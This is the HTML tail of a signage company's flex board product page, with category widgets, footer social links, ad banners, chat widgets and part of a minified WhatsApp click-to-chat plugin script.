<sup>31</sup></a></li><li class="vehicle-graphics"><a href="https://www.signtrade.info/products/vehicle-graphics/" style="background-color: #033572;">Vehicle Graphics <sup>55</sup></a></li><li class="cut-out-display-stand"><a href="https://www.signtrade.info/products/cut-out-display-stand/" style="background-color: #55046d;">Cut Out Display Stand <sup>26</sup></a></li><li class="vinyl-graphics"><a href="https://www.signtrade.info/products/vinyl-graphics/" style="background-color: #032877;">Vinyl Graphics <sup>69</sup></a></li><li class="flex-board current"><a href="https://www.signtrade.info/products/flex-board/" style="background-color: #024f3e;">Flex Board <sup>223</sup></a></li><li class="flex-board-indoor"><a href="https://www.signtrade.info/products/flex-board/flex-board-indoor/" style="background-color: #AB0600;">Flex Board - Indoor <sup>3</sup></a></li><li class="others"><a href="https://www.signtrade.info/products/others/" style="background-color: #C7E008;">Others <sup>11</sup></a></li><li class="uncategorized"><a href="https://www.signtrade.info/products/uncategorized/" style="background-color: #00AB5A;">Uncategorized <sup>1856</sup></a></li></ul></div>		
					<div class="herald-sticky">
				<div id="custom_html-7" class="widget_text widget widget_custom_html"><h4 class="widget-title h6"><span>Industry – Flex Board</span></h4><div class="textwidget custom-html-widget">(5) <a href="https://signtrade.info/products/flex-board/flex-board-banking-and-financial/" target="_self" title="Banking and Financial">Banking and Financial</a><br>
(21) <a href="https://signtrade.info/products/flex-board/flex-board-education-and-employment/" target="_self" title="Education and Employment">Education and Employment</a><br>
(2) <a href="https://signtrade.info/products/flex-board/flex-board-entertainment/" target="_self" title="Entertainment">Entertainment</a><br>
(64) <a href="https://signtrade.info/products/flex-board/flex-board-food-and-beverage/" target="_self" title="Food and Beverage">Food and Beverage</a><br>
(22) <a href="https://signtrade.info/products/flex-board/flex-board-health-and-fitness/" target="_self" title="Health and Fitness">Health and Fitness</a><br>
(19) <a href="https://signtrade.info/products/flex-board/flex-board-healthcare/" target="_self" title="Healthcare">Healthcare</a><br>
(7) <a href="https://signtrade.info/products/flex-board/flex-board-real-estate/" target="_self" title="Real Estate">Real Estate</a><br></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title h6"><span>Flex Board &#8211; Type</span></h4><div class="textwidget custom-html-widget">(144) <a href="https://signtrade.info/products/flex-board/flex-board-backlit/" target="_self" title="Backlit Flex Board">Backlit Flex Board</a><br>
(67) <a href="https://signtrade.info/products/flex-board/flex-board-frontlit/" target="_self" title="Frontlit Flex Board">Frontlit Flex Board</a><br>
</div></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><h4 class="widget-title h6"><span>Flex Board &#8211; Location</span></h4><div class="textwidget custom-html-widget">(3) <a href="https://signtrade.info/products/flex-board/flex-board-indoor/" target="_self" title="Flex Board Indoor">Indoor</a><br>
(214) <a href="https://signtrade.info/products/flex-board/flex-board-outdoor/" target="_self" title="Flex Board Outdoor">Outdoor</a><br></div></div>			</div>
		
	</div>


			</div>	
		</article>
	</div>


	</div>

    
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
						
									<div class="hel-r herald-go-hor">
											<ul id="menu-social-menu-1" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a href="https://www.facebook.com/signtrade.in"><span class="herald-social-name">facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-847"><a href="https://twitter.com/SIGNTRADE_INDIA"><span class="herald-social-name">twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32608"><a href="https://www.instagram.com/signtradeindia/"><span class="herald-social-name">instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://www.youtube.com/channel/UC7YRZ2W1YH_V38ZdbgodCQw"><span class="herald-social-name">youtube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-848"><a href="https://www.linkedin.com/company/signtrade-india/?originalSubdomain=in"><span class="herald-social-name">linkedin</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-851"><a href="https://www.pinterest.com/signtrade/"><span class="herald-social-name">pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://signtrade.tumblr.com/"><span class="herald-social-name">tumblr</span></a></li>
</ul>							</div>
			
						
		</div>
	</div>
</div>
</div>	    
	</footer>

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/herald/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- desktop only ad -->
<div class="mobileHide"> <center><a href="https://www.designtrade.in/" target="_blank"><img src="https://signtrade.info/wp-content/uploads/2020/09/web-banner-ad.gif" style="border: 0" alt="Web banner signtrade"></a></center><br><br><br></div>

<style type="text/css">
  .mobileHide { display: inline; }

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){
     .mobileHide { display: none;}
  }
</style>

<!-- desktop only ad -->

<!-- mobile only ad -->
<div class="mobileShow">
<center><a href="tel:9840870835"><img src="https://signtrade.info/wp-content/uploads/2020/09/web-banner-ad-vertical-mobile.gif" style="border: 0" alt="mobile banner signtrade"></a></center><br><br><br><br><br><br>
</div>

<style type="text/css">
  .mobileShow {display: none;}

  /* Smartphone Portrait and Landscape */
  @media only screen
    and (min-device-width : 320px)
    and (max-device-width : 480px){ 
      .mobileShow {display: inline;}
  }
</style>
 <!-- mobile only ad -->


			<!-- Start Quick Call Buttons By Codez.vn -->
				<div class='quick-call-button' id='draggable'>
					<div class='call-now-button'>
						<p class='call-text'>Call Now</p>
						<a href='tel:9840870835' id='quickcallbutton'  title='Call Now' >
						<div class='quick-alo-ph-circle active'></div>
						<div class='quick-alo-ph-circle-fill active'></div>
						<div class='quick-alo-ph-img-circle shake'></div>
						</a>
					</div>
				</div>
				<style> 
					@media screen and (max-width: 860px) { 
					.quick-call-button { display: block !important; } 
					}
					@media screen and (min-width: 1024px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 50%; }
					} 
					@media screen and (max-width: 1024px) and (min-width: 680px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 50%; }
					}
					@media screen and (max-width: 680px) { 
					.call-now-button .call-text { display: initial; } 
					.quick-call-button { top: 80%; }
					}
					.quick-call-button { left: 3%; }
					.quick-call-button { background: #1a1919; }
					.call-now-button a .quick-alo-ph-img-circle, .call-now-button a .quick-alo-phone-img-circle { background-color: #115dc5; }
					.call-now-button .call-text { color: #fff; }
				</style>
			<!-- /End Quick Call Buttons By Codez.vn -->


<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f608fc34704467e89ef10ba/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<button 
style="cursor:pointer; display:flex; align-items:center; justify-content:center;"class="ctc-analytics s1_btn ctc_s_1">
	<svg style="margin-right:6px;" height="16px" version="1.1" viewBox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #25d366;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#25d366" id="htwaicon-chat"/>
        </g>
        </svg>	<span class="ctc_cta">WhatsApp us</span>
</button>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917358111332&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 10px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9684b37fcd"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.signtrade.info/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "30a1e5aae8", post_id : 2006 } ); } ); /* ]]> */</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65ac0d31.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917358111332","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 10px;","pos_m":"position: fixed; bottom: 10px; left: 10px;","side_d":"left","side_m":"left","schedule":"no","se":"no-show-effects","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","gtm":"1","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=wpo_min-footer-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65d00769.min.js" id="wpo_min-footer-0-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https://www.signtrade.info/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-69ba1e21.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65150758.min.js" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https://www.signtrade.info/wp-admin/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo.png","logo_retina":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","logo_mini":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","logo_mini_retina":"https://www.signtrade.info/wp-content/uploads/2020/09/signtrade-info-logo-small.png","smooth_scroll":"","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-507d0d2e.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wpreview = {"ajaxurl":"https://www.signtrade.info/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.4"};
//# sourceURL=wpo_min-footer-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-bef3323d.min.js" id="wpo_min-footer-4-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65d00769.min.js
body_size: 8396
content:
(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,o=void 0!==n.title?n.title:"",i=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function p(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t&&"object"===c(t)&&h(e)&&Object.prototype.hasOwnProperty.call(t,e)?t[e]:n}function v(t,e,n){return!(!t||"object"!==c(t)||!h(e))&&(t[e]=n,!0)}function f(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function y(t){return!(!h(t)||!u.has(t))&&u.get(t)}function g(t,e){if(f(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function m(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}f();var b={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);o.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);r?r(t).hide(e):o.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function k(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:o},api:{storage:{get:y,set:g,raw:u},ui:b,greetings:{open:S,close:x,closeAfterClick:L,initListeners:E,display:w},notifications:{display:P,stop:T},chat:{openLink:D,displaySettings:j},utils:{isSafeObjectKey:h,getSafeProperty:p,setSafeProperty:v}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(i){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),j(i),i.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||D(i)}),E(),i&&i.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||y("g_optin")?(D(i),L()):b.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(D(i),L()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&b.hide(".ctc_opt_in",100),g("g_optin","y"),setTimeout(function(){D(i),L()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&D(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(D(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),D(n))})}function E(){if(i){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&i.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?x("user_closed"):S("user_opened"))}),i.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&x("user_closed")})}}function w(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:S,greetings_close:x}})),s.g_init&&"user_closed"!==y("g_user_action")&&("default"===s.g_init?"yes"!==l&&S("init"):"open"===s.g_init&&S("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),x("element"),S("element")})})}}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";T();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(b.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),g("g_action",t),"user_opened"===t&&g("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(x("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){x("user_closed")}),n.addEventListener("keydown",t)}}()}function L(){O(),setTimeout(function(){x("chat_clicked")},500)}function x(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";O(),"element"===t?b.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):b.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),g("g_action",t),"user_closed"===t&&g("g_user_action",t)}function O(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function j(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:q,ht_ctc_chat:t,online_content:C}})):(q(t),C())}function q(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),A(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),A(t)}}function A(t){var e=s.se;e=parseInt(s.se),isNaN(e)?b.show(t,"","","ht-ctc-display-unset",""):b.show(t,e,"","ht-ctc-display-unset",""),w(),P(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){b.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){b.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function C(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),b.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function P(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==y("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,o,i=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==i&&(r.style.top=i),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function T(){var t=n.querySelector(".ht_ctc_notification");t&&(g("n_badge","stop"),t.remove())}function I(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function i(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",o)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,f=function(){return Object.fromEntries(d)},y="Click to Chat for WhatsApp",g="chat: "+u,m=o+", "+a;if(s.ga){var b=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";b=i(b),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&d.set(n,r))}}});var k=0,E="no",w=[];if("undefined"!=typeof dataLayer)try{var S=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(w.includes(t)||w.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},E="yes");var L=[];try{var x,O=null===(x=t.google_tag_data)||void 0===x?void 0:x.tidr;null!=O&&O.destination&&"object"===c(O.destination)&&Object.keys(O.destination).forEach(function(t){S(t)})}catch(t){}try{var j,q=null===(j=t.google_tag_data)||void 0===j||null===(j=j.tidr)||void 0===j?void 